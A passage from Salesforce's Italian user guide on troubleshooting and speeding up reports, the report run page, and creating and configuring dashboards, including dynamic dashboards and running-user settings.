Verificare di avere incluso tutti i dati desiderati. Per modificare il filtro di un rapporto, passare il mouse su di esso e fare clic su **Modifica** o **Rimuovi**. I filtri vengono visualizzati quando si esegue il rapporto; fare clic su **Modifica** in questa pagina per apportare ulteriori modifiche.

#### **Raggruppamenti**

Quando si esegue il raggruppamento in base a un campo, il campo viene rimosso dai dettagli del rapporto. Se si esporta il rapporto, il campo ricompare anche se non nell'area dei dettagli.

#### **Campi**

Dopo aver selezionato i raggruppamenti, verificare i campi. Se il rapporto include più record correlati, ad esempio un account, le relative opportunità e i rispettivi prodotti, verificare che nelle pagine dei dettagli compaiano un record account, un record opportunità e voci di prodotti e accertarsi che i campi scelti contengano i dati. Se i dati non sono disponibili nel formato desiderato, rivolgersi all'amministratore Salesforce per aggiungere campi formula in modo da ottenere i dati. I campi formula aggiunti a un oggetto compaiono nelle pagine dei dettagli dei record e nei rapporti.

### **Tipo di rapporto**

È possibile che il tipo di rapporto selezionato non sia appropriato, oppure che i record che ci si aspetta di vedere non condividano la relazione fra oggetti necessaria per quel tipo di rapporto. Quando si sceglie un rapporto, avere cura di verificare quali campi sono disponibili in quel tipo di rapporto.

Se il tipo di rapporto comprende oggetti principali e secondari ma in un rapporto non vengono utilizzati campi secondari, il rapporto mostra i record principali indipendentemente dal fatto che abbiano o meno un record secondario.

### **Gerarchia**

.

Le opzioni **Gerarchia** permettono di aumentare il dettaglio visualizzando i vari insiemi di dati in base al ruolo o alla gerarchia dell'utente. Il livello gerarchico selezionato o il suo ruolo predefinito può influire sui dati visualizzati.

Nota: la gerarchia è valida per i rapporti attività e opportunità.

# <span id="page-3773-0"></span>Quali sono alcuni dei limiti più comuni per i rapporti?

Ecco alcuni limiti comuni per i rapporti. Per visualizzare un elenco completo di limiti analitici, consultare il manuale Limiti di Salesforce.



# <span id="page-3774-0"></span>Perché ricevo un messaggio di errore "rapporto obsoleto"?

È possibile che si stia tentando di creare un rapporto con dati non disponibili.

I dati possono non essere disponibili per i seguenti motivi:

- **•** Un oggetto del rapporto non è più abilitato per l'utilizzo nei rapporti.
- **•** Una relazione di ricerca utilizzata dagli oggetti del rapporto è stata eliminata o modificata.
- **•** Un oggetto del rapporto è stato eliminato.
- <span id="page-3774-1"></span>**•** Non si dispone dell'autorizzazione "Visualizza" per un oggetto del rapporto.

# Miglioramento delle prestazioni dei rapporti

L'esecuzione non corretta o il timeout di un rapporto possono dipendere da diversi fattori. È possibile risolvere i problemi apportando semplici modifiche, ad esempio utilizzando gli operatori filtro corretti, applicando più filtri e riducendo la quantità di dati.

L'esecuzione di un rapporto può richiedere da alcuni secondi a diversi minuti. In alcuni casi, il rapporto è così complesso da superare il limite di timeout e non essere eseguito. Se il rapporto viene caricato lentamente, normalmente significa che:

- **•** viene eseguita una query per troppi oggetti
- **•** si gestiscono ricerche complesse
- **•** si utilizzano troppi campi

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

Ad esempio, si supponga di gestire un team di vendita e di voler vedere quanti lead ha ogni agente di vendita. Si crea un rapporto che restituisce tutti i lead presenti nella società. Ora si dispone di tutti i dati necessari, ma anche di dati non necessari e l'esecuzione del rapporto richiede molto tempo. Per velocizzare l'esecuzione del rapporto, filtrarlo in modo che restituisca solo i lead assegnati al proprio team. Se è necessario rendere ancora più rapida l'esecuzione del rapporto, considerare la possibilità di filtrarlo in base al tempo. È necessario vedere i lead dell'anno scorso o quelli dell'anno precedente? Se non è necessario, aggiungere un secondo filtro che limiti il rapporto solo all'anno in corso. Ora il rapporto viene eseguito a velocità ottimale.

Se non è possibile visualizzare un rapporto e si desidera evitare il timeout, aggiungere *?edit=1* all'URL del rapporto. In questo modo si entra in modalità di modifica e si ha la possibilità di rettificare i criteri. Provare questi suggerimenti per migliorare l'esecuzione dei rapporti.

- **•** Quando si applicano filtri, utilizzare gli operatori uguale a o non uguale a anziché contiene o non contiene. Utilizzare ad esempio *Titolare account uguale a Mario Rossi* e non *Titolare account contiene Mario*. Scegliere **AND** anziché **OR** per la logica dei filtri.
- Utilizzare i filtri per l'intervallo di tempo per ridurre l'intervallo di date del rapporto. Utilizzare ad esempio Ultimi 30 giorni anziché AF corrente.
- **•** Impostare i filtri per l'intervallo di tempo selezionando un Campo data e un Intervallo da visualizzare. Vengono visualizzati soltanto i record relativi a quell'intervallo di tempo.
- **•** Ridurre il numero di campi nel rapporto eliminando le colonne o i campi inutili.
- **•** Se un messaggio di errore segnala che ci sono troppi risultati per il rapporto attività, personalizzare il rapporto applicando un filtro a un campo elenco di selezione, testo o data. In alternativa, eseguire nuovamente il rapporto utilizzando un diverso tipo di dati di attività, ad esempio "Attività con account" o "Attività con opportunità".

**•** Aggiungere al rapporto filtri su ore e ambito e criteri di filtro per limitare ulteriormente i risultati.

### VEDERE ANCHE:

[Applicazione di filtri ai dati dei rapporti](#page-3656-0) [Immissione di criteri filtro](#page-3658-0) [Come ottenere i migliori risultati dalla logica dei filtri](#page-3662-0)

# <span id="page-3775-0"></span>Perché appare un vecchio nome di ruolo nel percorso della "gerarchia dei ruoli" del mio rapporto?

Le modifiche ai nomi dei ruoli non vengono aggiornate automaticamente nei rapporti. Per visualizzare il nome del ruolo più recente, modificare il campo Nome ruolo come visualizzato sui rapporti per il record del ruolo.

# Uso dei dati corretti nel rapporto

Un rapporto progettato con cura consente di trasformare i dati grezzi in informazioni che le persone possono utilizzare. Riepilogare i valori e raggrupparli in categorie significative, filtrare ed escludere i dati non pertinenti e raccogliere i dati contemporaneamente su più oggetti.

VEDERE ANCHE: [Raggruppamento dei dati dei rapporti](#page-3644-0) [Riepilogo dei dati dei rapporti](#page-3649-0) [Applicazione di filtri ai dati dei rapporti](#page-3656-0)

# Comunicazione efficace dei dati del rapporto

Un rapporto genera informazioni in formato di tabella. La tabella si può impostare in modo che gli utenti possano individuare rapidamente le informazioni che interessano. È inoltre possibile aggiungere un grafico per consentire agli utenti di esaminare i dati visivamente e visualizzare i dati del rapporto su un cruscotto digitale.

VEDERE ANCHE:

[Rappresentazione grafica dei dati del rapporto](#page-3715-0) [Visualizzazione dei dati dei rapporti in tabelle](#page-3726-0)

# <span id="page-3776-0"></span>La pagina Esecuzione rapporto

La pagina Esecuzione rapporto permette di definire che cosa accade al rapporto durante la sua esecuzione.

Dalla pagina di esecuzione del rapporto è possibile:

- **•** Visualizzare un feed Chatter con aggiornamenti e post relativi al rapporto.
- **•** Visualizzare lo Stato di generazione rapporto.
- **•** Scegliere le opzioni relative alla gerarchia.
- **•** Modificare i raggruppamenti di livello superiore utilizzando l'elenco a discesa Riepiloga informazioni per.
- **•** Modificare le opzioni Intervallo di tempo e Visualizza.
- **•** Fare clic su **Esegui rapporto** per eseguire immediatamente o pianificare il rapporto.
- **•** Fare clic su **Mostra dettagli** per visualizzare tutti i dati o su **Nascondi dettagli** per mostrare solo le informazioni di riepilogo.
- **•** Fare clic su **Personalizza** per aprire il Generatore di rapporti.
- **•** Stampare o esportare il rapporto.
- **•** Fare clic su **Abbonati** per impostare le notifiche del rapporto, che informano quando determinate metriche nel rapporto soddisfano le condizioni stabilite dall'utente.
- **•** Fare clic su **Modifica** accanto al grafico per modificarne le proprietà oppure fare clic su **Grande**, **Medio** o **Piccolo** per modificarne le dimensioni.
- **•** Ordinare i risultati del rapporto.
- **•** Modificare o cancellare i criteri di filtro applicati.
- **•** Nel caso dei rapporti di tipo riepilogo e matrice, filtrare le righe selezionate in base a un campo specifico. Selezionare le righe da visualizzare, scegliere un campo in base al quale eseguire il

raggruppamento e fare clic su **Aumenta dettagli**. Ad esempio, se si è creato un rapporto sulle opportunità che visualizza trattative suddivise per settore commerciale, è possibile selezionare i settori in crescita ed eseguire il raggruppamento in base a Nome prodotto per trovare i prodotti più richiesti e venduti in quel particolare settore. Fare clic su **Cancella** per eliminare il filtro di aumento dei dettagli.

### <span id="page-3776-1"></span>VEDERE ANCHE:

[Opzioni della pagina di esecuzione del rapporto](#page-3776-1) [Limitazione dei risultati dei rapporti](#page-3729-0)

# Opzioni della pagina di esecuzione del rapporto

Personalizzare la pagina di esecuzione del rapporto per predisporla per le informazioni specifiche necessarie al proprio lavoro.

A seconda della propria configurazione, nella pagina di esecuzione del rapporto sono disponibili i seguenti campi e pulsanti.



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

# AUTORIZZAZIONI UTENTE

Per eseguire i rapporti:

**•** "Esegui rapporti"

Per pianificare i rapporti: **•** "Pianifica rapporti"

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E

"Generatore di rapporti"





VEDERE ANCHE:

[La pagina Esecuzione rapporto](#page-3776-0) [Creazione di un rapporto personalizzato](#page-3642-1)

# Suggerimenti introduttivi sui rapporti

Configurare l'ambiente di creazione del rapporto, utilizzare il Generatore di rapporti per creare un rapporto di base e organizzare i rapporti per facilitare il reperimento delle informazioni quando sono necessarie. Nella maggior parte dei casi, è possibile iniziare con un rapporto standard e personalizzarlo secondo le proprie esigenze.

È possibile generare rapporti su tutti i dati a cui si ha accesso in lettura o in lettura/scrittura. I dati disponibili variano a seconda del modello di condivisione, ma quasi sempre l'utente può creare rapporti sui dati di cui sono titolari utenti in posizioni inferiori della gerarchia o che vengono condivisi da utenti in posizioni inferiori della gerarchia, indipendentemente dal modello di condivisione. (Alcuni modelli di condivisione non consentono questa opzione.) Salesforce offre due modi per creare rapporti sulle informazioni di cui l'utente è titolare o di cui sono titolari gli utenti in posizioni inferiori della gerarchia:

- **•** Alcuni rapporti dispongono di un filtro di visualizzazione. Scegliere l'opzione "Del team personale", ad esempio "Opportunità del team personale", per visualizzare i dati di cui si è titolari e di cui sono titolari gli utenti in posizioni inferiori della gerarchia.
- **•** In alcuni rapporti, ad esempio nei rapporti opportunità e attività, contengono i link **Gerarchia** che consentono di esaminare diversi insiemi di dati in base alla gerarchia dei ruoli o degli utenti. Se l'organizzazione utilizza la gestione dei territori, in alcuni rapporti questi link sono basati sulla gerarchia dei territori.

Quando si personalizza un rapporto, è possibile scegliere di ordinarlo in base al titolare del record o al ruolo.

### VEDERE ANCHE:

- [Miglioramento delle prestazioni dei rapporti](#page-3774-1) [Generazione di un nuovo rapporto](#page-3579-0) [I rapporti forniscono l'accesso ai dati](#page-3779-0) [Esecuzione di un rapporto](#page-112-0)
- [Tipi di rapporto standard](#page-3582-0)

# <span id="page-3779-0"></span>I rapporti forniscono l'accesso ai dati

Utilizzare i rapporti per usufruire dei dati che l'organizzazione ha accumulato nel tempo. È possibile esaminare i dati della propria organizzazione in combinazioni quasi infinite, visualizzarli in formati facilmente comprensibili e condividere le indicazioni così ottenute con altri mediante i cruscotti digitali.

Un rapporto restituisce un insieme di record che soddisfa determinati criteri e li visualizza in righe e colonne organizzate. I dati dei rapporti possono essere filtrati, raggruppati e visualizzati come grafico. I rapporti vengono memorizzati in cartelle che ne controllano l'accesso.

### VEDERE ANCHE:

[Personalizzazione dei rapporti](#page-3646-0) [Tipi di rapporto standard](#page-3582-0)

# Cruscotti digitali

# Informazioni sui cruscotti digitali

I cruscotti digitali offrono delle visualizzazioni generali dei dati di Salesforce. Prima di creare, consultare e condividere cruscotti digitali, leggere queste nozioni fondamentali al riguardo.

Nel prepararsi a gestire i dati di Salesforce con i cruscotti digitali, tenere presenti i seguenti suggerimenti:

- **•** Tutti i dati visualizzati in un cruscotto digitale provengono dai rapporti. I cruscotti digitali possono visualizzare i dati di più rapporti.
- **•** Quando si aggiorna un cruscotto digitale devono essere eseguiti tutti i rapporti che gli forniscono i dati. Se l'esecuzione dei rapporti richiede molto tempo, lo richiederà anche l'aggiornamento del cruscotto digitale.
- **•** I cruscotti digitali si condividono tramite cartelle. Chiunque è autorizzato ad accedere alla cartella in cui è salvato un cruscotto digitale potrà accedere anche al cruscotto digitale. Controllare che la cartella in cui si salva il cruscotto digitale sia quella corretta.

Prima di creare o di consultare un cruscotto digitale è bene acquisire dimestichezza con le funzioni e i concetti che seguono.

### **Editor del cruscotto digitale**

L'editor del cruscotto digitale è uno strumento grafico con trascinamento della selezione che si usa per creare i cruscotti digitali e modificare quelli esistenti. L'editor è lo strumento in cui si aggiungono, si modificano e si organizzano i componenti dei cruscotti digitali.

Per avviare l'editor del cruscotto digitale, fare clic su **Nuovo cruscotto digitale**.

#### **Componenti**

I cruscotti digitali sono formati da una serie di componenti. Ogni componente contiene un grafico o una metrica che mostra i dati di un rapporto. Componenti diversi possono visualizzare i dati di rapporti diversi.

### **Utente in esecuzione (Visualizzazione come)**

In Salesforce, i vari utenti dispongono di autorizzazioni di accesso ai dati diverse. Un cruscotto digitale visualizza solo i dati a cui il suo utente in esecuzione è autorizzato ad accedere.

Si immagini ad esempio di visualizzare un cruscotto digitale che descrive dei lead. Emilia è una responsabile delle operazioni di vendita che vede tutti i lead, e Marco è uno specialista nella vendita diretta che visualizza solo i lead di cui è titolare. Se Emilia è

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience
l'utente in esecuzione del cruscotto digitale, questo mostrerà i dati relativi a tutti i lead di Salesforce. Se invece l'utente in esecuzione è Marco, il cruscotto digitale mostrerà solo i dati relativi ai lead di cui Marco è titolare.

# Creazione di un cruscotto digitale

Quando si è pronti per condividere i dati di Salesforce con i colleghi, creare un cruscotto digitale. I cruscotti digitali consentono di gestire i dati dei rapporti mediante grafici, tabelle e metriche. Se i colleghi necessitano di maggiori informazioni, potranno visionare i rapporti da cui originano i dati del cruscotto digitale.

#### IN QUESTA SEZIONE:

- 1. [Creazione di un cruscotto digitale](#page-3781-0) Creare un cruscotto digitale per offrire una rappresentazione grafica dei dati dei rapporti.
- 3. [Come fornire visualizzazioni personalizzate di un cruscotto digitale](#page-3782-0)

I cruscotti digitali dinamici consentono ai singoli utenti di visualizzare i dati a cui possono accedere. Con un cruscotto digitale dinamico è possibile controllare la visibilità dei dati senza che sia necessario creare un cruscotto digitale separato con un suo utente in esecuzione e una sua cartella per ogni livello di accesso ai dati.

4. [Installazione di cruscotti digitali CRM di esempio da AppExchange](#page-3785-0)

Utilizzare questi cruscotti digitali di AppExchange come punto di partenza per creare cruscotti digitali che soddisfano le proprie esigenze aziendali.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

# <span id="page-3781-0"></span>Creazione di un cruscotto digitale

Creare un cruscotto digitale per offrire una rappresentazione grafica dei dati dei rapporti.

Suggerimento: È possibile clonare un cruscotto digitale per creare rapidamente un nuovo cruscotto digitale con le stesse proprietà e componenti di quello visualizzato. È sufficiente fare clic su **Clona**, quindi modificare le impostazioni del cruscotto digitale e salvare.

**1.** Creare i rapporti personalizzati contenenti i dati che si desidera visualizzare.

Importante: Accertarsi di memorizzare tali rapporti all'interno di cartelle accessibili dagli utenti ai quali è destinato il cruscotto digitale.

- **2.** Fare clic sulla scheda Cruscotti digitali.
- **3.** Fare clic su **Vai a Elenco cruscotti digitali**.
- **4.** Fare clic su **Nuovo cruscotto digitale** per creare un nuovo cruscotto digitale. Per modificare un cruscotto digitale esistente, fare clic sul suo nome nell'elenco.
- **5.** Personalizzare il cruscotto digitale e fare clic su **Salva**.

#### VEDERE ANCHE:

[Eliminazione di un cruscotto digitale](#page-3801-0) [Installazione di cruscotti digitali CRM di esempio da AppExchange](#page-3785-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare cruscotti digitali:

**•** "Esegui rapporti" E "Gestisci cruscotti digitali"

Per modificare ed eliminare i cruscotti digitali creati dall'utente:

**•** "Esegui rapporti" E "Gestisci cruscotti digitali"

Per modificare ed eliminare i cruscotti digitali non creati dall'utente:

**•** "Esegui Rapporti", "Gestisci cruscotti digitali" E "Visualizza tutti i dati"

Per creare, modificare ed eliminare cruscotti digitali dinamici:

**•** "Esegui rapporti" E "Gestisci cruscotti digitali dinamici"

# <span id="page-3782-0"></span>Come fornire visualizzazioni personalizzate di un cruscotto digitale

I cruscotti digitali dinamici consentono ai singoli utenti di visualizzare i dati a cui possono accedere. Con un cruscotto digitale dinamico è possibile controllare la visibilità dei dati senza che sia necessario creare un cruscotto digitale separato con un suo utente in esecuzione e una sua cartella per ogni livello di accesso ai dati.

Gli amministratori controllano l'accesso ai cruscotti digitali archiviandoli nelle cartelle in base a determinate impostazioni di visibilità. Le cartelle dei cruscotti digitali possono essere pubbliche, nascoste o limitate a gruppi, ruoli o territori. Se si ha accesso a una cartella è possibile visualizzare i relativi cruscotti digitali.

Le cartelle controllano l'accesso al cruscotto digitale, ma l'utente in esecuzione determina l'accesso ai dati. Le opzioni per l'utente in esecuzione sono:

# **• Esegui come utente specifico.** Il cruscotto digitale viene eseguito utilizzando le impostazioni di sicurezza di quell'utente specifico. Tutti gli utenti che possono accedere al cruscotto digitale vedono gli stessi dati, indipendentemente dalle loro impostazioni di sicurezza personali. Questo approccio è ideale per condividere una visione del quadro d'insieme con tutta la gerarchia oppure per motivare i singoli componenti di un team mostrando loro le prestazioni degli altri membri del team. Se non si dispone dell'autorizzazione "Visualizza tutti i dati" è possibile scegliere solo se stessi. Gli utenti con autorizzazione "Visualizza cruscotti digitali team personale" possono scegliere qualsiasi utente in un ruolo inferiore della gerarchia.

**• Esegui come utente registrato.** Un cruscotto digitale dinamico viene eseguito in base alle impostazioni di sicurezza dell'utente che lo sta visualizzando. Ogni utente vede quindi il cruscotto digitale in base al proprio livello di accesso. Questo approccio consente agli amministratori di condividere una serie di componenti di cruscotti digitali comuni con utenti che dispongono di livelli di accesso diversi.

Con un cruscotto digitale dinamico è possibile controllare la visibilità dei dati senza che sia necessario creare un cruscotto digitale separato con un suo utente in esecuzione e una sua cartella per ogni livello di accesso ai dati. Un unico cruscotto digitale dinamico può visualizzare una serie di metriche standard in tutti i livelli dell'organizzazione.

È possibile creare un massimo di tre filtri per ogni cruscotto digitale dinamico. L'applicazione di filtri ai cruscotti digitali dinamici offre agli amministratori maggior flessibilità nel creare i cruscotti digitali. Ad esempio, è possibile creare una scheda punteggio di vendita valida per tutta l'organizzazione contenente gli agenti di vendita e i filtri prodotto. In questo modo i singoli responsabili delle vendite possono visualizzare le prestazioni dei loro agenti sia a livello collettivo che individuale. Inoltre, possono visualizzare le vendite per prodotto e individuare i prodotti che i singoli agenti vendono o non vendono.

I responsabili con autorizzazione "Visualizza cruscotti digitali team personale" o "Visualizza tutti i dati" possono impostare un'opzione per visualizzare l'anteprima del cruscotto dal punto di vista degli utenti nei ruoli inferiori della gerarchia.

L'organizzazione può utilizzare un massimo di cinque cruscotti digitali dinamici nella versione Enterprise Edition, 10 nelle versioni Unlimited e Performance Edition e tre nella versione Developer Edition.Possono essere disponibili per l'acquisto cruscotti digitali dinamici aggiuntivi.

# Nota:

- **•** Per i cruscotti digitali dinamici non è possibile seguire i componenti.
- **•** Non è possibile salvare i cruscotti digitali dinamici in cartelle personali.
- **•** Per i cruscotti digitali dinamici non è possibile pianificare aggiornamenti, è necessario aggiornarli manualmente.

#### Esempio di scenario aziendale

Supponiamo che il team opportunità sia formato da un vice presidente, da 4 responsabili vendite e da 40 agenti di vendita (10 agenti per responsabile). Supponiamo quindi che a un utente sia stato chiesto di creare cruscotti digitali che visualizzino le seguenti metriche, limitate in base al ruolo e alla gerarchia:

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**



Gli agenti di vendita devono poter visualizzare solo i propri dati, i responsabili solo i dati degli agenti da loro gestiti e il vice presidente deve poter vedere i dati di tutto il team. In questo scenario, sarebbe normalmente necessario creare 45 cruscotti digitali diversi, uno per ogni persona. Inoltre, sarebbe necessario creare più cartelle per gestire i diritti di accesso.

Grazie ai cruscotti digitali dinamici, è invece possibile creare solo 2 cruscotti digitali e archiviarli in un'unica cartella:

- **•** Creare un cruscotto digitale dinamico per gli agenti di vendita con i seguenti componenti:
	- **–** Un indicatore delle prenotazioni totali
	- **–** Una tabella delle attività in base al tipo di incontro
- **•** Creare un cruscotto digitale dinamico per i responsabili e il vice presidente con i seguenti componenti:
	- **–** Un indicatore delle prenotazioni totali
	- **–** Un grafico a colonne delle percentuali di vendite concluse in base ai concorrenti
- **•** Se lo si desidera, creare filtri che consentono agli utenti di perfezionare ulteriormente le loro visualizzazioni del cruscotto digitale. Ad esempio, creare un filtro sugli account principali che consentano agli utenti di visualizzare in modo specifico prenotazioni, attività e rischi concorrenziali per ogni account.
